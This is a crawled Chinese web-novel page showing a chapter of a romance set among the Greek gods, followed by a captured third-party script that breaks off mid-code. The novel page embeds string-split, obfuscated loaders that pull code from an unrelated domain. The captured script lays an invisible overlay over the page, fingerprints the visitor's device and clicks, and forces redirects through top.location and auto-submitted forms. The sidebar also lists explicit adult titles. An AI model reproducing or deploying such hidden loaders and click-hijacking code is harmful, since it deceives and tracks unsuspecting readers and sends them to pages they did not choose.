

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dqshuwu.com/books/9841/1416548.html
body_size: 6619
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>你是少年心间蝶_【古希腊】《诸神，在上》 - 大全小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="【古希腊】《诸神，在上》,你是少年心间蝶" />
    <meta name="description" content="【古希腊】《诸神，在上》 你是少年心间蝶由网友提供。大全小说提供《【古希腊】《诸神，在上》》干净清爽的文字章节：你是少年心间蝶在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="大全小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/9841.html" class="w">【古希腊】《诸神，在上》</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">dqshuwu.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">你是少年心间蝶（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/9841/1416547.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/9841/" title="【古希腊】《诸神，在上》全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/9841.html" title="【古希腊】《诸神，在上》">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/9841/1416548_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('9841','【古希腊】《诸神，在上》','1416548','你是少年心间蝶')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 欢乐的时光总是短暂的，诺米娜又要离开了。离开前，诺米娜问了雅辛托斯一个问题，“我可以带着侍女去昨天的山涧采摘鲜花吗？”</p><p> 雅辛托斯看着诺米娜，抿了抿嘴，没有第一时间回答。</p><p> 诺米娜了然地微笑，“没有关系的，你说什么我都不会生气的，因为你是我的雅辛托斯呀~”</p><p> 雅辛托斯犹豫了几次，终于开了口，“抱歉，诺米娜。明天要用到的鲜花，可以由我来送去吗？”对上诺米娜征询的目光，雅辛托斯低下了头，“那是我和诺米娜一起度过快乐时光的地方，抱歉诺米娜，请你原谅我的自私，我不想和诺米娜以外的人分享。”</p><p> 雅辛托斯带着犹带着露珠含苞待放的山花来了。他的羊群们成了运花的使者，不远不近地跟在他的身后。</p><p> 他根据诺米娜说的地点来到了后山。他一眼就看到了一干侍女中那抹美丽温柔的倩影。他兴冲冲地跑上前，但在看清和少女对话的人，他的脚步慢了下来，最后停在了原地。</p><p> 那个高大英俊的男子是谁呢？为什么诺米娜要微笑着和他说话呢？诺米娜的眼神好温柔，就像和他说话时一样温柔，甚至更温柔。雅辛托斯呆立在原地，迟迟没有动作。</p><p> “你就是圣女大人说的送花的使者吗？”一个女声打断了雅辛托斯的注视。雅辛托斯回过神，正对那位看着自己羔羊的侍女。</p><p> “这些羊儿可真听话呀，居然没有把花儿吃掉。”侍女赞赏地看着雅辛托斯，雅辛托斯咬了咬嘴唇，没有说一个字。</p><p> “呀，雅辛托斯，你来啦！”远远的，诺米娜的声音就传过来了。听到她的声音的一瞬间，雅辛托斯就抬起了头，望向诺米娜的方向。</p><p> 诺米娜和雅辛托斯的视线在半空中交汇，他看到诺米娜对着他露出了一个灿烂的笑容，将手里的什么东西放到了之前与她说话的青年手中，提起她的裙摆，向他跑来。</p><p> 她的笑容太灿烂了，好像比天上的太阳都要灿烂，亮眼，令人移不开眼。圣女大人为了今日的祭典，头上戴上了花环，她的头上带了纱巾，纱巾和她的白裙随着她的动作在风中飞舞，像一只翩翩向他飞来的花蝴蝶。礼裙上似乎绣上了金线，在阳光的照耀下波光粼粼，就像是秋日的湖水，闪动着金色，温柔又细碎的光芒。</p><p> 此时的她就像是身上洒满金粉的仙子，一颦一笑，都有细碎的金粉为她增添光彩。不，她不需要金粉的添彩，她本身就足够令人瞩目。</p><p> 他们相隔不远，不一会儿，诺米娜就跑到了雅辛托斯的面前。</p><p> “圣女大人！”雅辛托斯还没来得及和诺米娜打招呼，在一旁站了很久的侍女就打断了雅辛托斯未说出口的话。侍女在一旁跺脚，可爱的少女气鼓鼓地埋怨着一路跑过来的圣女大人，边抱怨，边拿出随身的手帕，为圣女大人整理仪容，“圣女大人！请你小心些，一会儿祭典就要开始了。好不容易整理好的礼装，您可不要再弄乱了。”</p><p> “好的好的。”诺米娜笑着，“我知道了。”诺米娜接过了她手里的手帕，扶着侍女的肩膀，将侍女推走，“好了啦，黄金战车就要行到头顶了，你再不去准备花束，祭司会生气的！”</p><p> 侍女没有办法，她瞪了圣女大人好几眼，才随着其他侍女一起准备花束。</p><p> 诺米娜笑嘻嘻地回到雅辛托斯的身边，和他说话，“好啦，现在我们可以单独在一起啦！”</p><p> 诺米娜跑来的时候，风有些大。她藻绿色的头发一半编起，一半放下，落在她的身后。她的头上带了花环，但在跑动的过程中花瓣被吹散，好一些落到了诺米娜的发鬓上。诺米娜今日的装束隆重，白色棉纱裙上的环着金色束腰，上面用金线纺织出了女神将纺织传授给人类的场景。肩膀上各别着两枚别针，金色的别针上面点缀着绿色的宝石，和她的发色相互映衬。</p><p> 诺米娜今天美极了，和往日的美不一样，让雅辛托斯看着，忍不住失神。</p><p> “怎么了呀，雅辛托斯，怎么看着我不说话？”诺米娜直接上手，点了点雅辛托斯的鼻尖，这样做之后，雅辛托斯成功回神了。他红着脸，对着诺米娜说：“诺米娜，你今天可真好看。”</p><p> “谢谢你，雅辛托斯。”诺米娜坦然接受他人的赞美，笑得很开心，雅辛托斯看着她鬓角的花瓣，伸出手，摘下了那片花瓣。</p><p> “我的礼装是真的乱了吗？”看着雅辛托斯指尖的花瓣，诺米娜皱起了眉头，雅辛托斯看着她苦恼的可爱模样，心脏抖了抖，他点了点头，手指指了指她的头冠，“这里，有些乱了。”</p><p> “可是在这里我不能看到我是什么样的，我自己整理不了，怎么办呢？”诺米娜苦恼着，她思索了一阵，忽然抬起头，看着雅辛托斯，将手里的手帕交给了雅辛托斯，“亲爱的雅辛托斯，能不能拜托你帮帮忙，帮我整理一下礼装。”</p><p> 或许是少女的眼睛太过亮眼，或许是少女的笑容过于夺目，雅辛托斯怔怔地看着，接过了少女手中的手帕，答应了“好的。”</p><p> 少女凑近了点，“靠近一些，看得更清楚。”太近了。雅辛托斯红了脸</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('9841','【古希腊】《诸神，在上》','1416548','你是少年心间蝶')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/9841/1416547.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/9841/" title="【古希腊】《诸神，在上》全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/9841.html" title="【古希腊】《诸神，在上》">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/9841/1416548_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/9901.html">狗男人们后悔了（西幻 np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10525.html">年上合集（1V1，短篇）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10673.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/11354.html">捏碎小曲奇（电竞NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/11393.html">仅你可见（NP 坏女人）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/11771.html">深陷于扶她美少女的辱骂疼爱之中（NP 高H）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/60172.html">我的老婆是万人迷</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/60171.html">祝你显著</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/60170.html">醉语</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/60169.html">和混血男友打架那些事</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/60168.html">城里人管这叫兄弟</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/60167.html">秋凉了，婆家该灭门了！</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/9841.html', window.location.href, '【古希腊】《诸神，在上》', '你是少年心间蝶', '绿毛蟹老板', '情欲小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '9841'
                    ,chapterid : '1416548'
                    ,articlename : '【古希腊】《诸神，在上》'
                    ,chaptername : '你是少年心间蝶'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3271kldxjjs.cxafybp.com:9189/k5p6vop17m/271
body_size: 6769
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let 